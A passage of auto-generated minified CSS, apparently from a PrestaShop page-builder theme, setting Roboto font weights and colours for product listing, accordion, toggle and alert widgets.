.elementor-widget-product_category .lower-content a .product-title,.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description_short,.elementor-widget-product_category .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description,.elementor-widget-product_category .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .manufacturer_name,.elementor-widget-product_category .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .supplier_name,.elementor-widget-product_category .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .category_name,.elementor-widget-product_category .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .title_block,.elementor-widget-productscategory_slider .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#6ec1e4;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title,.elementor-widget-accordion .elementor-accordion .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content,.elementor-widget-accordion .elementor-accordion .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#6ec1e4;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title,.elementor-widget-toggle .elementor-toggle .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content,.elementor-widget-toggle .elementor-toggle .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title,.elementor-widget-alert .elementor-alert-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description,.elementor-widget-alert .elementor-alert-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-bestseller_products .title_block,.elementor-widget-bestseller_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title,.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description_short,.elementor-widget-bestseller_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description,.elementor-widget-bestseller_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .manufacturer_name,.elementor-widget-bestseller_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .supplier_name,.elementor-widget-bestseller_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .category_name,.elementor-widget-bestseller_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .title_block,.elementor-widget-special_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title,.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description_short,.elementor-widget-special_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description,.elementor-widget-special_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .manufacturer_name,.elementor-widget-special_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .supplier_name,.elementor-widget-special_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .category_name,.elementor-widget-special_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .title_block,.elementor-widget-new_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title,.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description_short,.elementor-widget-new_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description,.elementor-widget-new_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .manufacturer_name,.elementor-widget-new_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .supplier_name,.elementor-widget-new_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .category_name,.elementor-widget-new_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .title_block,.elementor-widget-product_supplier .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title,.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description_short,.elementor-widget-product_supplier .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description,.elementor-widget-product_supplier .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .manufacturer_name,.elementor-widget-product_supplier .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .supplier_name,.elementor-widget-product_supplier .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .category_name,.elementor-widget-product_supplier .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .title_block,.elementor-widget-product_manufacturer .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title,.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer 